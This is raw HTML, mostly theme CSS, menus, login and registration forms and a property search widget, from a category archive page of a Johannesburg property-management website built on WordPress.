.header_wrapper.navbar-fixed-top.customnav,.header_wrapper ,.master_header,.customnav,.header5_bottom_row_wrapper{background-color: #000000}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.header_type5 #access .menu-main-menu-container>ul>li>a,#header4_footer,#header4_footer .widget-title-header4,#header4_footer a,#access ul.menu >li>a{color: #FF3B3D;}.menu_user_picture{border-color:#FF3B3D;}.navicon:before, .navicon:after,.navicon{background: #FF3B3D; }.header_transparent .menu_user_tools, .header_transparent #access ul.menu >li>a{color: #000000;}.header_transparent .navicon:before, .header_transparent .navicon:after,.header_transparent .navicon{background: #000000;}.header_transparent .menu_user_picture{border-color: #000000;}.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a,.header_type5 #access .menu-main-menu-container>ul>li:hover>a,#access .menu li:hover>a,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a,.header_type5 #access .menu li:hover>a, .header_type5 #access .menu li:hover>a:active, .header_type5 #access .menu li:hover>a:focus,.customnav.header_type5 #access .menu li:hover>a, .customnav.header_type5 #access .menu li:hover>a:active, .customnav.header_type5 #access .menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,#access ul.menu .current-menu-item >a{color: #d9d2d2;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #d9d2d2;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #d9d2d2;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #d9d2d2;}.customnav.header_type5 #access .menu li:hover>a{ color: #d9d2d2!important;}#access .current-menu-item,#access ul.menu .current-menu-item >a{color: #000000;} .header_transparent .customnav #access ul.menu >li>a:hover,.header_transparent #access ul.menu >li>a:hover,.header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_4 #access .menu > li:hover>a,.header_transparent .hover_type_6 #access .menu > li:hover>a,.header_transparent .customnav #access .menu > li:hover a{color: #000000;}.header_transparent .hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #000000;}.header_transparent .hover_type_6 #access .menu > li:hover>a {border: 2px solid #000000;}.header_transparent .hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #000000;}.header_transparent #access ul.menu >li>a:hover, .header_transparent .hover_type_3 #access .menu > li:hover>a,.header_transparent .hover_type_3 #access ul.menu >li>a:hover{color: #000000!important;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #000000;}.customnav .menu_user_picture{border-color:#000000;}.header_transparent .customnav #access ul.menu >li>a{color: #000000!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #000000;}.wpestate_megamenu_class:before,#access ul ul{background-color: #ffffff;}#user_menu_open > li > a:hover,#user_menu_open > li > a:focus,.filter_menu li:hover,.sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{background-color: #FF3B3D;}.form-control.open .filter_menu_trigger, .menu_user_tools{color: #FF3B3D;}.menu_user_picture {border: 1px solid #FF3B3D;}#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus,#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,.header5_bottom_row_wrapper #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus, .header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, .header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active,.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus,.customnav.header_type5 #access .menu .sub-menu li:hover>a, .customnav.header_type5 #access .menu .sub-menu li:hover>a:active, .customnav.header_type5 #access .menu .sub-menu li:hover>a:focus, .header_type5 #access .menu .sub-menu li:hover>a,.header_type5 #access .menu .sub-menu li:hover>a:active, .header_type5 #access .menu .sub-menu li:hover>a:focus,#user_menu_open > li > a:hover, #user_menu_open > li > a:focus{color: #000000;}.header_transparent .customnav #access .sub-menu li:hover>a,.customnav.header_type5 #access .menu .sub-menu li:hover>a{color: #000000!important;}#access ul ul {border-left: 1px solid ##dde4e9!important;border-right: 1px solid##dde4e9!important;border-bottom: 1px solid ##dde4e9!important;border-top: 1px solid ##dde4e9!important;}#access ul ul a {border-bottom: 1px solid #dde4e9;}#access ul.menu >li>a{font-size:14px;}#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{font-size:12px;}#access a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1, #access ul ul li.wpestate_megamenu_col_2, #access ul ul li.wpestate_megamenu_col_3, #access ul ul li.wpestate_megamenu_col_4, #access ul ul li.wpestate_megamenu_col_5, #access ul ul li.wpestate_megamenu_col_6, #access ul ul li.wpestate_megamenu_col_1 a, #access ul ul li.wpestate_megamenu_col_2 a, #access ul ul li.wpestate_megamenu_col_3 a, #access ul ul li.wpestate_megamenu_col_4 a, #access ul ul li.wpestate_megamenu_col_5 a, #access ul ul li.wpestate_megamenu_col_6 a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link,.header_type5 #access .sub-menu a{ color:#545454;}#access .with-megamenu .megamenu-title a, #access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a, #access .current-menu-item >a,#access .current-menu-parent>a,#access .current-menu-ancestor>a{color: #545454;}.header_transparent .customnav #access .sub-menu li a{color: #545454!important;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x,#login_trigger_modal{color: #FF3B3D;}.single-content p a,.contact-wrapper p a{color: #FF3B3D!important;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #545454;} .featured_property_type2 h2 a {color: #fff;}#colophon {background-color: #545454;}#colophon, #colophon a, #colophon li a, #colophon .widget_latest_price {color: #EFEFEF;}.top_bar_wrapper{background-color:#EFEFEF;}.top_bar,.top_bar a{color:#545454;}.carousel-control-theme-prev:hover, .carousel-control-theme-next:hover,.wpestate_theme_slider_contact_agent:hover,.slider_container button:hover{background-color: #E53537;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.acc_google_maps:hover, .schedule_meeting:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .wpb_btn-info:hover, .unit_type3_details:hover{background-color: #E53537!important;}.header5_bottom_row_wrapper .submit_listing:hover {border: 2px solid #E53537!important;} .no_more_list:hover{background-color: #fff!important;border: 1px solid #E53537;color:#E53537!important;}.icon_selected,.featured_prop_label{color: #E53537!important;}.page-template-user_dashboard_add .wpresidence_button:hover, #change_pass:hover,#register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover{border: 1px solid #E53537!important;}.header_transparent a.submit_listing:hover{border-color: #E53537;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #E53537), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, #E53537 50%, #FF3B3D 50%);}/*featured label on card*/.featured_div {color: #fff;}/*sidebar menu css*/.header_type3_menu_sidebar {background-color: #FF3B3D;}.header_type3_menu_sidebar #access ul.menu>li>a, .header_type3_menu_sidebar #access .menu>li>a i{color: #ffffff;}.navicon-button.header_type3_navicon {border: 1px solid #efefef;}.search_wr_7 .adv-search-1 {background-color: #efefef;}/*adv search tabs colors*/.adv_search_tab_item {border: 1px solid #A9A9A9;background: #A9A9A9;}.adv_search_tab_item a{color:#fff; }/*custom card css*/.property_unit_custom_element.description {line-height:1.6em;}.custom_separator{margin: 0px 20px;display: block;width: auto;}.tokyo_featured{position: absolute;top: 18px;left: -41px;z-index: 11;padding: 1px 47px;z-index: 98;font-size: 12px;-ms-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.property_listing_custom_design {overflow: hidden;}.single-estate_property .single-content,.single-estate_property .content_wrapper{padding-bottom:0px;margin-bottom:0px;}.agent_position {color: #717D8F;}#access a,#user_menu_u{font-size:12px;}#access a,#user_menu_u{font-weight:700;}#search_wrapper.with_search_form_float,#search_wrapper.with_search_form_float #amount,#search_wrapper.with_search_form_float .adv_extended_options_text i,#search_wrapper.with_search_form_float .adv_extended_options_text,#search_wrapper.with_search_form_float .extended_search_checker label,#search_wrapper.with_search_form_float .adv_search_slider label,#search_wrapper.with_search_form_float .adv_extended_options_text{color: #717D8F;}#search_wrapper.with_search_form_float #search_wrapper #amount,#search_wrapper.with_search_form_float .adv_search_slider #amount,#search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p label, #search_wrapper.with_search_form_float .adv6-holder .adv_search_slider p span,#search_wrapper.with_search_form_float #amount_wd {color: #717D8F!important;}#primary .widget-container.featured_sidebar{padding:0px;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{background-color:#a9a9a9;}#gmap-control span.spanselected,#gmap-control span,#gmap-control,#gmapzoomplus, #gmapzoomminus,#openmap,#street-view{color:#ffffff;}#gmap-control span:hover,#street-view:hover{color: #fff;}.property_listing,.property_listing:hover,.featured_property,.featured_article,.agent_unit,.user_role_unit,.agency_unit{background-color:#ffffff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>





<body class="archive category category-beautiful-women-online category-125 wp-theme-wpresidence  has_top_bar  wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18085"><a href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18425"><a href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18788"><a href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18331"><a href="#">Landlords and Investors</a>
<ul class="sub-menu">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18334"><a href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18831"><a href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18332"><a href="#">Tenants</a>
<ul class="sub-menu">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18335"><a href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18333"><a href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18109"><a href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217"><a href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="048f58a934-1769831504">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="e73af051f9-1769831504">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="6e970636f7" /><input type="hidden" name="_wp_http_referer" value="/category/beautiful-women-online/" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div> 
    

<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  has_header_type5   topbar_transparent   contentheader_left  cheader_left ">
    <div class="master_header   wide   topbar_transparent  ">
        

<div class="top_bar_wrapper topbar_show_mobile_yes">
    <div class="top_bar">      
                
                            <div class="left-top-widet">
                    <ul class="xoxo">
                        <li id="text-4" class="widget-container widget_text">			<div class="textwidget"><i class="fa fa-phone"></i> <a href="tel:+27 10 055 3625">+27 10 055 3625</a>  | <i class="fa fa-envelope-o"></i> admin@cmmproperties.co.za </div>
		</li><li id="multiple_currency_widget-1" class="widget-container multiple_currency_widget"> <div class="dropdown form-control">
                            <div data-toggle="dropdown" id="sidebar_currency_list" class="sidebar_filter_menu">R  <span class="caret caret_sidebar"></span> 
                                </div>           
                            
                                <input type="hidden" name="filter_curr[]" value="">
                                <ul id="list_sidebar_curr" class="dropdown-menu filter_menu list_sidebar_currency" role="menu" aria-labelledby="sidebar_currency_list">
                                    <li  role="presentation" data-curpos="before"  data-coef="1" data-value="R" data-symbol="R" data-pos="-1">R </li><li  role="presentation" data-curpos="before" data-coef="1.3329" data-value="CAD" data-symbol="CAD" data-pos="0">CAD </li><li  role="presentation" data-curpos="before" data-coef="0.9069" data-value="EUR" data-symbol="EUR" data-pos="1">EUR </li><li  role="presentation" data-curpos="after" data-coef="0.0089" data-value="USD" data-symbol="USD" data-pos="2">USD </li>
                                </ul>        
                            </div><input type="hidden" id="wpestate_change_currency" value="0845da4596" />    </li>                    </ul>    
                </div> 
            
                            <div class="right-top-widet">
                    <ul class="xoxo">
                        <li id="social_widget_top-2" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/growthill.property/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/growthill-property-management" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l" target="_blank"><i class="fab fa-instagram"></i></a></div></li>                    </ul>
                </div> 
                    
        
    </div>    
</div><div class="mobile_header">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://cmmproperties.co.za">
        <img src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready " alt="image"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper   no_user_submit  header_type5 header_left hover_type_6 header_alignment_text_left  ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" data-sticky-logo="">
        <div class="logo col-md-4" >
            <a href="https://cmmproperties.co.za"><img id="logo_image" src="https://cmmproperties.co.za/wp-content/uploads/2021/05/Original-on-Transparent.png" class="img-responsive retina_ready" alt="image"/>            </a>
            
        </div>
        
        <div class="col-md-8 header_5_widget_wrap">
                        
                         
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/">Home</a></li>
<li id="menu-item-18425" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="/about-us/">About Us</a></li>
<li id="menu-item-18788" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-18331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Landlords and Investors</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information/">Landlord Information</a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/get-a-free-property-appraisal/">Get a FREE Property Appraisal</a></li>
	<li id="menu-item-18831" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-3/">Investors Information</a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Tenants</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-18335" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/applying-for-a-property/">Applying For A Property</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy-2/">Preparing for Tenancy</a></li>
	<li id="menu-item-18333" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/during-your-tenancy/">During Your Tenancy</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://cmmproperties.co.za/landlord-information-2/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-18109" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/properties-list-2/">Properties</a></li>
<li id="menu-item-18217" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://cmmproperties.co.za/contact-us-3/">Contact Us</a></li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>
</div>        </div>

     </div> 
    
    
<div class="header_media with_search_6">
<!-- Google Map -->



<div id="gmap_wrapper"  class="" data-post_id="" data-cur_lat="35.707595" data-cur_long="139.702112" style="height:400px"  >
    
        
    <div id="googleMap" class="" style="height:400px">   
    </div>    

    <div class="tooltip"> click to enable zoom</div>

    <div id="gmap-loading">loading... 
       <div class="new_prelader"></div>
    </div>


    <div id="gmap-noresult">
       We didn&#039;t find any results    </div>


    <div class="gmap-controls  ">
     <div id="openmap"><i class="fas fa-angle-down"></i>open map</div>    <div id="gmap-control">
        <span  id="map-view"><i class="far fa-image"></i>View</span>
            <span id="map-view-roadmap"     class="map-type">Roadmap</span>
            <span id="map-view-satellite"   class="map-type">Satellite</span>
            <span id="map-view-hybrid"      class="map-type">Hybrid</span>
            <span id="map-view-terrain"     class="map-type">Terrain</span>
        <span  id="geolocation-button"><i class="fas fa-map-marker-alt"></i>My Location</span>
        <span  id="gmap-full" ><i class="fas fa-arrows-alt"></i>Fullscreen</span>
                <span  id="gmap-prev"><i class="fas fa-chevron-left"></i>Prev</span>
            <span  id="gmap-next" >Next<i class="fas fa-chevron-right"></i></span>

        </div>

    

    <div id="gmapzoomplus"><i class="fas fa-plus"></i> </div>
    <div id="gmapzoomminus"><i class="fas fa-minus"></i></div>

    
    </div>
 

</div>    
<!-- END Google Map -->    
    
    
    </div>


    
    <div class="search_wrapper search_wr_6     with_search_on_end  without_search_form_float " id="search_wrapper"  data-postid="0">       
      
      <div id="search_wrapper_color"></div><div class="adv-search-1  adv_extended_class" id="adv-search-6" > 
           
                
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housesmainform" aria-controls="housesmainform" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housesmainform"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_actions" class=" filter_menu_trigger  " xx all Types data-value="all">Types
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_city" class=" filter_menu_trigger  " xx all Cities data-value="all">Cities
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="advanced_area" class=" filter_menu_trigger  " xx all Areas data-value="all">Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="advanced_area">
